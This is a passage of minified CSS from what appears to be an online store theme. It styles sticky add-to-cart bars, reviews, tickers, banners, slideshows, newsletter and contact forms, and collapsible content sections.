.sticky-atc__button{width:100%}.sticky-atc--desktop-btn-full .sticky-atc__left{margin-bottom:1rem}.sticky-atc--desktop-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--desktop-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}}@media screen and (max-width: 749px){.sticky-atc--mobile-no-badge .badge.price__badge-sale{display:none}.sticky-atc--mobile-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--mobile-btn-full .sticky-atc__button,.sticky-atc--mobile-transparent .sticky-atc__button{width:100%}.sticky-atc--mobile-btn-full .button,.sticky-atc--mobile-transparent .button{font-size:1.9rem;padding:0 1.5em;width:100%;line-height:calc(1 + .2 / var(--font-body-scale));min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.sticky-atc--mobile-btn-full .sticky-atc__left{margin-bottom:.7rem}.sticky-atc--mobile-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--mobile-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}.sticky-atc__left{flex-direction:column;align-items:flex-start}.sticky-atc--small-mobile-select .select{--inputs-radius: var(--pickers-small-radius)}.sticky-atc secondary-variant-select{width:100%;padding-right:.5rem}.sticky-atc--small-mobile-select secondary-variant-select{padding-top:.5rem;max-width:15rem}.sticky-atc--small-mobile-select .select__select{font-size:1.2rem;height:2.1rem;padding:0 2.5rem 0 1rem}.sticky-atc--small-mobile-select .select__select .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select{height:4rem}}.sticky-atc[data-after-scroll=true]{transform:translateY(100%);transition:transform .15s ease-in-out}.review-item{display:flex}.review-item--padding{padding:.8rem 1.2rem 1rem}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;flex-shrink:0;margin-right:1.5rem}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3;font-size:1.4rem;color:rgb(var(--color-foreground))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author{display:flex;align-items:center;flex-wrap:wrap;column-gap:.3em;margin:.5rem 0 0;padding-top:.6rem;line-height:1.3;color:rgba(var(--color-foreground),.5);font-size:1.3rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author .verified-icon{width:1em;height:1em;color:var(--checkmark-color)}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}.product--product-images-one .product__media-item:not(:first-child),.product--product-images-one media-gallery .slider-buttons,.product--product-images-one media-gallery .thumbnail-slider{display:none!important}.background-secondary .featured-product{padding:0 1.5rem 1.5rem}.featured-product .share-button:nth-last-child(2){display:inline-flex}.share-button+.product__view-details{display:inline-flex;float:right;align-items:center}.share-button+.product__view-details:after{content:"";clear:both;display:table}@media screen and (min-width: 750px){.background-secondary .featured-product{padding:5rem}}@media screen and (min-width: 990px){.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 0 0 5rem}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper{padding:0 5rem 0 0}.featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 7rem}.background-secondary .featured-product{padding:6rem 7rem;position:relative;z-index:1}}.related-products{display:block}.related-products__heading{margin:0 0 3rem}.vertical-ticker__inner{overflow:hidden;-webkit-mask-image:linear-gradient(0deg,transparent 0,#000 20%,#000 70%,transparent);mask-image:linear-gradient(180deg,transparent 0,#000 20%,#000 70%,transparent)}.vertical-ticker__container{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;text-align:center}.vertical-ticker__item{margin:0;color:rgb(var(--color-foreground))}.vertical-ticker__item--italic{font-style:italic}.vertical-ticker__item--uppercase{text-transform:uppercase}.vertical-ticker__item--bold{font-weight:700}@keyframes vertTicker{to{transform:translateY(-50%)}}.vertical-ticker-and-content{display:grid;grid-template-columns:repeat(1,1fr)}.vertical-ticker-content{display:grid;place-items:center;position:relative}.vertical-ticker-content__bg,.vertical-ticker-content__bg img{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.vertical-ticker-content__bg img{object-fit:cover;object-position:center center;z-index:-2}.vertical-ticker-content .page-width{position:relative;z-index:1}@media screen and (min-width: 900px){.vertical-ticker-and-content--ticker-first .vertical-ticker{order:-1}.vertical-ticker-and-content{grid-template-columns:repeat(2,1fr)}.vertical-ticker-content{padding-top:36px}}@media screen and (max-width: 900px){.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content{display:none}}.horizontal-ticker{overflow-x:hidden;max-width:100%}.horizontal-ticker__inner{overflow:hidden}.horizontal-ticker__container{display:flex;align-items:center;width:fit-content}.horizontal-ticker__item{margin:0;color:rgb(var(--color-foreground));line-height:1;white-space:nowrap}.horizontal-ticker__item--italic{font-style:italic}.horizontal-ticker__item--uppercase{text-transform:uppercase}.horizontal-ticker__item--bold{font-weight:700}.horizontal-ticker .icons-with-text__icon-item{margin-bottom:0}@keyframes horTicker{to{transform:translate(-50%)}}.image-with-text .grid{margin-bottom:0}.image-with-text__grid{align-items:stretch}.image-with-text .grid__item{position:relative}@media screen and (min-width: 750px){.image-with-text__grid--reverse{flex-direction:row-reverse}}.image-with-text__media{min-height:100%;overflow:visible}.image-with-text__media--small{height:19.4rem}.image-with-text__media--medium{height:29.6rem}.image-with-text__media--large{height:43.5rem}@media screen and (min-width: 750px){.image-with-text__media--small{height:31.4rem}.image-with-text__media--medium{height:46rem}.image-with-text__media--large{height:69.5rem}}.image-with-text__media--placeholder{position:relative;overflow:hidden}.image-with-text__media--placeholder:after{content:"";position:absolute;width:100%;height:100%;background:rgba(var(--color-foreground),.04)}.image-with-text__media--placeholder.image-with-text__media--adapt{height:20rem}@media screen and (min-width: 750px){.image-with-text__media--placeholder.image-with-text__media--adapt{height:30rem}}.image-with-text__media--placeholder>svg{position:absolute;left:50%;max-width:80rem;top:50%;transform:translate(-50%,-50%);width:100%;fill:currentColor}.image-with-text__content{align-items:flex-start;display:flex;justify-content:center;align-self:center;flex-direction:column;height:100%;padding:3rem calc(3rem / var(--font-body-scale)) 3rem;position:relative;z-index:1}.image-with-text .grid__item:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after{border-radius:var(--media-radius)}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text .image-with-text__media-item>*{border-radius:var(--media-radius);overflow:hidden}.image-with-text .global-media-settings{overflow:hidden!important}.image-with-text .image-with-text__text-item>*{border-radius:var(--text-boxes-radius);overflow:hidden;box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*,.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>*{box-shadow:none}@media screen and (max-width: 749px){.image-with-text--mobile-reverse .image-with-text__grid{flex-direction:column-reverse}.image-with-text__media-item.image-with-text__media--mobile-full{margin:0 -1.5rem;max-width:calc(100% + 3rem);width:calc(100% + 3rem);--media-radius: 0}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-bottom-right-radius:0;border-bottom-left-radius:0}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-top-left-radius:0;border-top-right-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content{border-top:0}}.image-with-text__content--mobile-right>*{align-self:flex-end;text-align:right}.image-with-text__content--mobile-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__content{width:90%;margin:-3rem auto 0}@media screen and (min-width: 750px){.image-with-text__grid--reverse .image-with-text__content{margin-left:auto}.image-with-text__content--bottom{justify-content:flex-end;align-self:flex-end}.image-with-text__content--top{justify-content:flex-start;align-self:flex-start}.image-with-text__content--desktop-right>*{align-self:flex-end;text-align:right}.image-with-text__content--desktop-left>*{align-self:flex-start;text-align:left}.image-with-text__content--desktop-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__text-item{display:flex;padding:3rem 0}.image-with-text--overlap .image-with-text__content{height:auto;width:calc(100% + 4rem);min-width:calc(100% + 4rem);margin-top:0;margin-left:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content{margin-left:0;margin-right:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item{justify-content:flex-end}.image-with-text__media-item--top{align-self:flex-start}.image-with-text__media-item--middle{align-self:center}.image-with-text__media-item--bottom{align-self:flex-end}.image-with-text__media-item--small,.image-with-text__media-item--large+.image-with-text__text-item{flex-grow:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after{border-top-right-radius:0;border-bottom-right-radius:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video{border-top-left-radius:0;border-bottom-left-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content{border-left:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content{border-right:0}}.image-with-text:not(.collapse-corners,.image-with-text--overlap) .image-with-text__media-item{z-index:2}.image-with-text__content{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));word-break:break-word}@media screen and (min-width: 990px){.image-with-text__content{padding:6rem 7rem 7rem}}.image-with-text__content>*+*{margin-top:2rem}.image-with-text__content>.image-with-text__text:empty~a{margin-top:2rem}.image-with-text__content>:first-child:is(.image-with-text__heading),.image-with-text__text--caption+.image-with-text__heading,.image-with-text__text--caption:first-child{margin-top:0}.image-with-text__content :last-child:is(.image-with-text__heading),.image-with-text__text--caption{margin-bottom:0}.image-with-text__content .button+.image-with-text__text{margin-top:2rem}.image-with-text__content .image-with-text__text+.button{margin-top:3rem}.image-with-text__heading{margin-bottom:0}.image-with-text__text p{margin-top:0;margin-bottom:1rem}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical{margin-top:var(--row-gap)}@media screen and (max-width: 749px){.collapse-padding .image-with-text__grid .image-with-text__content{padding:2rem 0}}@media screen and (min-width: 750px){.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:0}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:0}}@supports not (inset: 10px){.image-with-text .grid{margin-left:0}}@media screen and (min-width: 750px){.image-with-text--desktop-full-width.page-width{max-width:none;padding-left:0;padding-right:0;--media-radius: 0px;--text-boxes-radius: 0px}.image-with-text--desktop-full-width .image-with-text__content{padding-left:3rem;padding-right:3rem}}@media screen and (min-width: 990px){.image-with-text--desktop-full-width .image-with-text__content{padding-left:7rem;padding-right:7rem}}.image-with-text .product-info__image-block{width:100%}.multirow__inner{display:flex;flex-direction:column;row-gap:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.multirow__inner{row-gap:var(--grid-desktop-vertical-spacing)}}.banner{display:flex;position:relative;flex-direction:column;z-index:0}.banner__box{text-align:center}@media only screen and (max-width: 749px){.banner--content-align-mobile-left .banner__box{text-align:left}.banner--content-align-mobile-right .banner__box{text-align:right}.banner--content-align-mobile-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-mobile-right .banner__box .rating-stars-and-text{justify-content:flex-end}}@media only screen and (min-width: 750px){.banner--content-align-left .banner__box{text-align:left}.banner--content-align-right .banner__box{text-align:right}.banner--content-align-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-right .banner__box .rating-stars-and-text{justify-content:flex-end}.banner--content-align-left.banner--desktop-transparent .banner__box,.banner--content-align-right.banner--desktop-transparent .banner__box,.banner--medium.banner--desktop-transparent .banner__box{max-width:68rem}}@media screen and (max-width: 749px){.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:28rem}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:34rem}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:39rem}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:28rem}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:34rem}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:39rem}}@media screen and (min-width: 750px){.banner{flex-direction:row}.banner--small:not(.banner--adapt){min-height:42rem}.banner--medium:not(.banner--adapt){min-height:56rem}.banner--large:not(.banner--adapt){min-height:72rem}.banner__content.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content.banner__content--middle-center{align-items:center;justify-content:center}.banner__content.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner:not(.banner--stacked){flex-direction:row;flex-wrap:wrap}.banner--stacked{height:auto}.banner--stacked .banner__media{flex-direction:column}}.banner__media{height:100%;position:absolute;left:0;top:0;width:100%}.banner__media-half{width:50%}.banner__media-half+.banner__media-half{right:0;left:auto}@media screen and (max-width: 749px){.banner--stacked .banner__media-half{width:100%}.banner--stacked .banner__media-half+.banner__media-half{order:1}}@media screen and (min-width: 750px){.banner__media{height:100%}}.banner--adapt,.banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder){height:auto}@media screen and (max-width: 749px){.banner--mobile-bottom .banner__media,.banner--stacked:not(.banner--mobile-bottom) .banner__media{position:relative}.banner--stacked.banner--adapt .banner__content{height:auto}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner:not(.banner--mobile-bottom) .banner__box{border:none;border-radius:0;box-shadow:none}.banner:not(.banner--mobile-bottom) .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{position:absolute;height:auto}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content{max-height:100%;overflow:hidden;position:absolute}.banner--stacked:not(.banner--adapt) .banner__media{position:relative}.banner:before{display:none!important}.banner--stacked .banner__media-image-half{width:100%}}.banner__content{padding:0;display:flex;position:relative;width:100%;align-items:center;justify-content:center;z-index:1}@media screen and (min-width: 750px){.banner__content{padding:5rem}.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content--middle-center{align-items:center;justify-content:center}.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner--mobile-bottom:not(.banner--stacked) .banner__content{order:2}.banner:not(.banner--mobile-bottom) .field__input{background-color:transparent}}.banner__box{padding:4rem 3.5rem;position:relative;height:fit-content;align-items:center;text-align:center;width:100%;word-wrap:break-word;z-index:0}@media screen and (min-width: 750px){.banner--desktop-transparent .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width:89rem;border:none;border-radius:0;box-shadow:none}.banner--desktop-transparent .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner--desktop-transparent .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--desktop-transparent .content-container:after{display:none}}@media screen and (max-width: 749px){.banner--mobile-bottom:after,.banner--mobile-bottom .banner__media:after{display:none}}.banner:after,.banner__media:after{content:"";position:absolute;top:0;background:#000;opacity:0;z-index:0;width:100%;height:100%}.banner__box>*+.banner__text{margin-top:1.5rem}@media screen and (min-width: 750px){.banner__box>*+.banner__text{margin-top:2rem}}.banner__box>*+*{margin-top:1rem}.banner__box>*:first-child{margin-top:0}@media screen and (max-width: 749px){.banner--stacked .banner__box{width:100%}}@media screen and (min-width: 750px){.banner__box{width:auto;max-width:71rem;min-width:45rem}}@media screen and (min-width: 1400px){.banner__box{max-width:90rem}}.banner__heading{margin-bottom:0}.banner__box .banner__heading+*:not(.rating-stars,.trustpilot-stars){margin-top:1rem}.banner__buttons{display:inline-flex;flex-wrap:wrap;gap:1rem;max-width:45rem;word-break:break-word}@media screen and (max-width: 749px){.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-end}.banner--content-align-mobile-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}}@media screen and (min-width: 750px){.banner--content-align-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}.banner--content-align-right .banner__buttons--multiple{justify-content:flex-end}}.banner__box>*+.banner__buttons{margin-top:2rem}slideshow-component{position:relative;display:flex;flex-direction:column}@media screen and (max-width: 989px){.no-js slideshow-component .slider{padding-bottom:3rem}}slideshow-component .slideshow.banner{flex-direction:row;flex-wrap:nowrap;margin:0;gap:0}.slideshow__slide{padding:0;position:relative;display:flex;flex-direction:column}@media screen and (max-width: 749px){.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media,.slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom){height:28rem}}@media screen and (min-width: 750px){.slideshow--placeholder.banner--adapt_image{height:56rem}}.slideshow__text.banner__box{display:flex;flex-direction:column;justify-content:center;max-width:54.5rem}.slideshow__text>*{max-width:100%}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__text{border-right:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-left:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity))}.banner--mobile-bottom .slideshow__text.banner__box{max-width:100%}.banner--mobile-bottom .slideshow__text-wrapper{flex-grow:1}.banner--mobile-bottom .slideshow__text.banner__box{height:100%}.banner--mobile-bottom .slideshow__text .button{flex-grow:0}.slideshow__text.slideshow__text-mobile--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text-mobile--right{align-items:flex-end;text-align:right}}@media screen and (min-width: 750px){.slideshow__text.slideshow__text--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text--right{align-items:flex-end;text-align:right}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper{height:100%}@media screen and (min-width: 750px){.slideshow__text-wrapper.banner__content{height:100%;padding:5rem}}.slideshow__controls{border:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--top{order:2;z-index:1}@media screen and (max-width: 749px){.slideshow__controls--border-radius-mobile{border-bottom-right-radius:var(--text-boxes-radius);border-bottom-left-radius:var(--text-boxes-radius)}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls{border-bottom:none}@media screen and (min-width: 750px){.slideshow__controls{position:relative}}slideshow-component:not(.page-width) .slider-buttons{border-right:0;border-left:0}.slideshow__control-wrapper{display:flex}.slideshow__autoplay{position:absolute;right:0;border-left:none;display:flex;justify-content:center;align-items:center}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__autoplay{right:1.5rem}.slideshow__controls--mobile-over{position:absolute;left:0;bottom:0;width:100%;border:none}}@media screen and (min-width: 750px){.slideshow__autoplay.slider-button{position:inherit;margin-left:.6rem;padding:0 0 0 .6rem;border-left:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--desktop-over{position:absolute;left:0;bottom:0;width:100%;border:none}}.slideshow__autoplay .icon.icon-play,.slideshow__autoplay .icon.icon-pause{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s ease,opacity .15s ease;width:.8rem;height:1.2rem}.slideshow__autoplay .icon.icon-play{height:1rem}.slideshow__autoplay path{fill:rgba(var(--color-foreground),.75)}.slideshow__autoplay:hover path{fill:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slideshow__autoplay path,.slideshow__autoplay:hover path{fill:CanvasText}}.slideshow__autoplay:hover svg{transform:scale(1.1)}.slideshow__autoplay--paused .icon-pause,.slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play{visibility:hidden;opacity:0;transform:scale(.8)}.slideshow.banner{align-items:stretch}.video-section__media{position:relative;padding-bottom:56.25%}.video-section__media.deferred-media{box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}.video-section__media.deferred-media:after{content:none}.video-section__poster.deferred-media__poster:focus{outline-offset:.3rem}.video-section__media iframe{background-color:rgba(var(--color-foreground),.03);border:0}.video-section__poster,.video-section__media iframe{position:absolute;width:100%;height:100%}.newsletter__wrapper{padding-right:calc(3rem / var(--font-body-scale));padding-left:calc(3rem / var(--font-body-scale))}@media screen and (min-width: 750px){.newsletter__wrapper{padding-right:9rem;padding-left:9rem}}.newsletter__wrapper>*{margin-top:0;margin-bottom:0}.newsletter__wrapper>*+*{margin-top:2rem}.newsletter__wrapper>*+.newsletter-form{margin-top:3rem}.newsletter__subheading{max-width:70rem;margin-left:auto;margin-right:auto}.newsletter__wrapper .newsletter-form__field-wrapper{max-width:36rem}.newsletter-form__field-wrapper .newsletter-form__message{margin-top:1.5rem}.newsletter__button{margin-top:3rem;width:fit-content}@media screen and (min-width: 750px){.newsletter__button{flex-shrink:0;margin:0 0 0 1rem}}.contact img{max-width:100%}.contact .form__message{align-items:flex-start;margin-top:.5rem}.contact .icon-success{margin-top:.2rem}.contact .field-wrapper,.track-order-form .field{margin-bottom:1.5rem}.contact__button{display:flex;justify-content:center}.contact-from__message-container{padding:.75rem;column-gap:.75rem;margin-bottom:2rem}.contact-from__message-container .material-icon{font-size:4.5rem}.contact-from__message-container img{height:4.5rem;width:auto}.contact-from__message-container ul{padding-left:1.5rem;margin:.3rem 0 0}@media screen and (min-width: 750px){.contact .field-wrapper{margin-bottom:2rem}.contact__fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:2rem}}.collapsible-content{position:relative;z-index:0}.collapsible-section-layout{padding-top:3rem;padding-bottom:3rem}@media screen and (min-width: 750px){.collapsible-content__grid{align-items:center}.collapsible-section-layout{padding-bottom:5rem;padding-top:5rem}}.collapsible-content__media--small{height:19.4rem}.collapsible-content__media--large{height:43.5rem}@media screen and (min-width: 750px){.collapsible-content__media--small{height:31.4rem}.collapsible-content__media--large{height:69.5rem}}@media screen and (min-width: 750px){.collapsible-content__grid--reverse{flex-direction:row-reverse}}.collapsible-content-wrapper-narrow{margin:0 auto;padding-right:2rem;padding-left:2rem;max-width:73.4rem}.collapsible-content__header{word-break:break-word}.collapsible-content__heading{margin-bottom:2rem;margin-top:0}@media screen and (min-width: 750px){.collapsible-content__heading{margin-bottom:3rem}}.collapsible-none-layout .accordion+.accordion{border-top:0}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1){margin-top:1rem}.caption-with-letter-spacing+h2{margin-top:1rem}.collapsible-row-layout .accordion{border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));margin-bottom:1.5rem}.collapsible-row-layout .accordion summary,.collapsible-row-layout .accordion .accordion__content{padding:1.5rem}.collapsible-row-layout .accordion .accordion__content{padding-top:0;padding-bottom:0}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem}.collapsible-content summary:hover{background:rgba(var(--color-foreground),.04)}.collapsible-content summary:hover .accordion__title{text-decoration:underline;text-underline-offset:.3rem}@supports not (inset: 10px){@media screen and (min-width: 750px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:5rem;padding-right:0}}@media screen and (min-width: 990px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:7rem}}}.rich-text{z-index:1}.rich-text__wrapper{display:flex;justify-content:center}.rich-text:not(.rich-text--full-width) .rich-text__wrapper{margin:auto}.rich-text__blocks{width:100%}@media screen and (min-width: 750px){.rich-text__wrapper{width:100%}.rich-text__wrapper--left{justify-content:flex-start}.rich-text__wrapper--right{justify-content:flex-end}.rich-text:not(.rich-text--full-width) .rich-text__blocks{max-width:50rem}}@media screen and (min-width: 990px){.rich-text:not(.rich-text--full-width) .rich-text__blocks{max-width:78rem}}.rich-text__blocks *{overflow-wrap:break-word}.rich-text__blocks>*{margin-top:0;margin-bottom:0}.rich-text__blocks>*+*{margin-top:2rem}.rich-text__blocks>*+a{margin-top:3rem}h2+.rating-stars,h2+.trustpilot-stars{margin-top:.3rem}.rating-stars+h2,.trustpilot-stars+h2{margin-top:0}.rich-text__buttons{display:inline-flex;justify-content:center;flex-wrap:wrap;gap:1rem;width:100%;max-width:45rem;word-break:break-word}.rich-text__buttons--multiple>*{flex-grow:1;min-width:22rem}.rich-text__buttons+.rich-text__buttons{margin-top:1rem}.rich-text__blocks.left 